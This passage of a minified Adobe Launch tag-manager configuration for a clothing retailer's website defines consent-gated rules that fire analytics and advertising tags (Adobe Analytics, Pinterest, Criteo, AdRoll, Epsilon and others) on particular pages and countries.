Type%",rightOperand:"checkout"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC5dddd885f0f54dbba11808dcbd738787-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL9e5f0f559e58488ca3f1b6669491bbb1",name:"Site function - Tiktok tag Initiate checkout - UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"checkout-aboutyou"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC23b7f2bbeb1b438e97778b6bcba53fe4-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa087dbd0f36b4ec19ebd1cbd3f6a90d8",name:"Site hacks - Attentive bubble z-index  - UK",events:[{modulePath:"core/src/lib/events/elementExists.js",settings:{elementSelector:"#attentive_overlay"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC9a076cd3c48948409d4ceb591bdc32c8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa0e30d005b9c4950b2e9c3cee51370f8",name:"AA - Live Chat",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"live_chat"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event32"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCbd24dd35325b4ed394ba9f7351a53302-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa1ab640977cb4bb2a0f5264fb546f281",name:"AA - Launched Replica",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"launched_replica"},ruleOrder:100}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event109"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC61f94941a59a4c7e8ed4fb4334e5be8e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa1bacecdfdb543dba0984f86ed113a2b",name:"Site hacks - Pandora pixel  - US",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCcb64f0eac19f46748ac53cfd66cabcdb-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa2256a540f974de9a6eb9c18a066bf93",name:"Criteo - Visit Tag",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("basket"!=utag_data.page.type&&"Checkout-Confirmation"!=utag_data.page.name&&"Homepage"!=utag_data.page.type&&"category"!=utag_data.page.type&&"product"!=utag_data.page.type&&"product-set"!=utag_data.page.type)return!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU|DE",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC0f9275140b164f86a1af286318cfd0bb-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa251e952d1c34f4c8799840bfe147ecb",name:"Shoppable dot click listener",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC9b4c54c04f00408a8db3a7368bb26fa6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa2f48732fd684c64abe19572d3f7e376",name:"Site function - Amazon Signup - UK Site",events:[{modulePath:"core/src/lib/events/submit.js",settings:{elementSelector:"#RegistrationForm",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC2e51375ecff84d059b8ae0723125fcb8-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa40725c58ad3480fa9407e98f8161f21",name:"Site function - Lunio tag - All sites",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC66ba3f509cdb4beb89786f47ae09a259-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa49a866d51674e918ee1ac281cc740eb",name:"AA - Size Error on QV",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"size_error_qv"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar85",type:"value",value:"%event.detail.attributes%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event80"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC8c615d2bc87640b2a15068bea0126c65-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa546dcdd40064b36bf9569691200bf9b",name:"AA - Bag Views",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:40}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"basket"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.products=_satellite.getVar("Product List - Product Bag Views"),t.events="scView,event19="+_satellite.getVar("Bag Subtotal")}},trackerProperties:{props:[{name:"prop20",type:"value",value:"%Bag Subtotal%"}]}},timeout:2e3,delayNext:!0}]},{id:"RLa5f0673c19ed47c6b28c15198a2089b9",name:"GA - Email Signup",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"email_newsletter_signup"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC4460c30a270a4cc8862b84f7b9007325-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa65c9c5c68864dc19931da91e78da1ae",name:"Site function - RTBHouse Clearance/Sale tag - US  & CA site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return utag_data.page.category?.includes("clr_")}},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC1757527ee5ca4c03bc6af205d55db9fd-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa6c68e376352457f90906277024fc220",name:"Pinterest - Global tag",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- Pinterest Tag -->\n\n<script>\n  \n!function(e){if(!window.pintrk){window.pintrk = function () {\n  window.pintrk.queue.push(Array.prototype.slice.call(arguments))};\n  var n=window.pintrk;n.queue=[],n.version="3.0";\n  var t=document.createElement("script");t.async=!0,t.src=e;\n  var r=document.getElementsByTagName("script")[0];\n  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");\n\npintrk(\'load\', \'2614523059873\', {em: _satellite.getVar(\'Customer Email SHA-256 hash\')});\n\npintrk(\'page\');\n\n</script>\n\n<noscript>\n\n<img height="1" width="1" style="display:none;" alt="" src="https://ct.pinterest.com/v3/?event=init&tid=2614523059873&pd[em]="+ _satellite.getVar(\'Customer Email SHA-256 hash\') +"&noscript=1" />\n\n</noscript>\n\n<!-- end Pinterest Tag -->',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLa802e49ef8ee45e5a90e0938d90021fc",name:"Talkable - All pages",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:49}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",3,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!-- Begin Talkable integration code -->\n<script async src=\"https://d2jjzw81hqbuqv.cloudfront.net/integration/clients/charles-tyrwhitt.min.js\"></script>\n<!-- <script async src=\"https://d2jjzw81hqbuqv.cloudfront.net/integration/clients/charles-tyrwhitt-staging.min.js\"></script>-->\n<script>\n  window._talkableq = window._talkableq || [];\n  window._talkableq.unshift(['init', { site_id: 'charles-tyrwhitt' }]);\n//  window._talkableq.unshift(['init', { site_id: 'charles-tyrwhitt-staging' }]);\n  window._talkableq.push(['authenticate_customer', {\n    email: _satellite.getVar('User Customer Email'),\n    first_name: '',\n    last_name: '',\n    traffic_source: ''\n  }]);\n  window._talkableq.push(['register_affiliate', {}]);\n\n</script>\n<!-- End Talkable integration code -->",language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLa81b9563a6ca411e9a88c6de0e834fe4",name:"Adroll - All pages",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"AU"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'\n\n    adroll_adv_id = "7V5XSX5A5RHVLIKE7IGLKB";\n\n    adroll_pix_id = "HY6YHDZYJFGXDH22ZTRIGF";\n\n \n\n    (function () {\n\n        var _onload = function(){\n\n            if (document.readyState && !/loaded|complete/.test(document.readyState)){setTimeout(_onload, 10);return}\n\n            if (!window.__adroll_loaded){__adroll_loaded=true;setTimeout(_onload, 50);return}\n\n            var scr = document.createElement("script");\n\n            var host = (("https:" == document.location.protocol) ? "https://s.adroll.com" : "http://a.adroll.com");\n\n            scr.setAttribute(\'async\', \'true\');\n\n            scr.type = "text/javascript";\n\n            scr.src = host + "/j/roundtrip.js";\n\n            ((document.getElementsByTagName(\'head\') || [null])[0] ||\n\n                document.getElementsByTagName(\'script\')[0].parentNode).appendChild(scr);\n\n        };\n\n        if (window.addEventListener) {window.addEventListener(\'load\', _onload, false);}\n\n        else {window.attachEvent(\'onload\', _onload)}\n\n    }());\n\n',language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RLa842f4cc8f2b4a7cbb2c56cf3f4dcd63",name:"Bloomreach - Bag Remove",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_remove"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCb596153e495e4a9b82d195a2647eee4f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa9de635362384e898abb5561ef4c18ba",name:"AA - For You Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"for_you_ai"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event10"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCa85dc7b8e5f14b24b15dae3cd287f7aa-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLaa173bef3e2a4c95b5bc1e2485bc1565",name:"AA - abtest tracking",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"abtest"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event27"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC16e433fb536b41a8b429313f5feeffee-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLaa3ab680566341b2b6b9f12178834bb1",name:"Site function - RTBHouse checkout confirmation tag - US & CA site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCd5bf911ade2742d4b053392daa73801b-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLaa870783ac6a4b71aaa66b60ccf9fa9d",name:"Go Inspire - Contact us (EU)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a[href='https://ctshirts-eu.custhelp.com/app/answers/detail/a_id/890']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"EU",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC980e835693494b6bb6808c4724ee067e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLab07c0b4341e4b2d845284082c219268",name:"Criteo - Product (DE)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product|product set",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCbcc97473f9e14a8e9ad2b2b1a060e326-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLac58d9d7432b473d954d29fea23d1bef",name:"Site function - Sky Conversion Tag - UK site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"Checkout-Confirmation"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC43cbf722697f4fd08fa541b92349446a-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLac880db902b448f892445c670558afbc",name:"AA - PLP Grid Icons 3",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_grid_icon_clicks_3"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar91",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",
value:"%Page Type%"}],events:[{name:"event39"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC6704ef5b92684f5e9bd755bf9f24e177-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLaee4e4024169439ab46c8ae05a4a5821",name:"rugby-newsletter-sign-up",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"england-rugby"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC26f1366e5a774949903374c96343ba9a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCa83e7fb8279d4b9c82f607552331d9af-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLaf0543a148f248bdac1ed6daef4019c9",name:"Site function - Amazon Search - UK Site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"search results"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC9a3cea1cc39c46cfa01ea355c185da5f-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLaf20ebb5771a42b2aede794b6a2a2417",name:"Site function - Attentive SDK - Product view",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCfa59eb1c48ca47da8c93cf3fd95e8419-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb083155898244c7fab6f75be9b1ddfac",name:"Site hacks - BF - Remove promo code box and add messaging - All sites NOT XBR or US [ID3]",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|EU|FR|DE|AU",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"uk24gs|uk24fb|uknon24|uk24pm|uk24dv|ct24kl|us89lt|usot99|us89fb|usdv99|usnb99|usbi99|sh279fs|fb279fs|nb279fs|uspm99|ussp99|nb99t1",valueIsRegex:!0},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2023-11-28T07:55:00Z",start:"2023-11-20T05:45:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC1aa206b358cd451f90482d993c315aa9-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb08648f5ac03454c95ecae4846395d17",name:"Remove (UK) from shoe sizing (EU)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"EU"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.category",value:"shoes",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC0ee9f76f743c402dadf83beb4f0264c8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb1d07b2572fa4e6eab27e0585b623dcc",name:"AA - CT311 Not in size message",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"not_in_size_message"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar114",type:"value",value:"%event.detail.location%"}],events:[{name:"event97"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC9ff9501820db4ba28279490cc6944952-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb2876d60dddf407fb1ec984f01486ff4",name:"AA - Post purchase sizing set",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"post_purchase_sizing_set"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC42d91a229f594d1cb3389164928ba619-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb4b12444a709460987f1feede4315c3b",name:"Epsilon - Conversion Tag (UK|US|DE|AU)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK|US|DE|AU|FR",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- Start Epsilon Tag -->\n<script>\n\nvar randomGenSix = Math.floor(100000 + Math.random() * 900000).toString();\nvar timestampEps = Date.now().toString();\nvar cacheBusterEps = Number(randomGenSix + timestampEps);\n\nvar epsilon_products = [];\nvar prodObjEpsilon;\n\nfor (var i = 0; i<utag_data.products.length; i++){\n  prodObjEpsilon = {\n    "product_id": utag_data.products[i].id,\n    "item_amount": utag_data.products[i].unit_price,\n    "item_quantity": utag_data.products[i].quantity,\n    "item_discount": (utag_data.products[i].promotion_value) ? utag_data.products[i].promotion_value : \'0\'\n  }\n\n  epsilon_products.push(prodObjEpsilon);\n}\n\nvar dtm_config = {\n\xa0\xa0    dtm_user_id: _satellite.getVar(\'User SF Customer ID\'),\n      dtm_email_hash:_satellite.getVar(\'Customer Email SHA-256 hash\'),\n      dtmc_transaction_id: _satellite.getVar(\'Order ID\'),\n      dtm_conv_val: _satellite.getVar(\'Order Subtotal\'),\n      dtm_conv_curr: _satellite.getVar(\'SF Order Currency\'),\n      dtmc_conv_type: _satellite.getVar(\'Order Shipping Method\'),\n      dtmc_client_defined_country: _satellite.getVar(\'Order Country\'),\n      dtmc_site_language: _satellite.getVar(\'Site Language\'),\n      // dtmc_conv_store_location:"London",\n      dtm_items: epsilon_products\n};\n\nvar sEpsilon = document.createElement("script");\nsEpsilon.type = "text/javascript";\nsEpsilon.src = "https://dtm.charlestyrwhitt.com/profile/visit/js/1_0?dtm_cid=81336&dtm_cmagic=a4e3f7&dtm_fid=102&dtm_promo_id=100&cachebuster="+cacheBusterEps+"";\n$("body").append(sEpsilon);\n\n</script>',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLb50ed1df2efb404a8e8f0a09b440732a",name:"GA - Continue to delivery",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'[name="dwfrm_aboutyou_apply"]',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC9b5c32ba3fd2405785072b3c43937016-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb591c21948754113bbb385014cf2f32d",name:"AA - Fitting Room 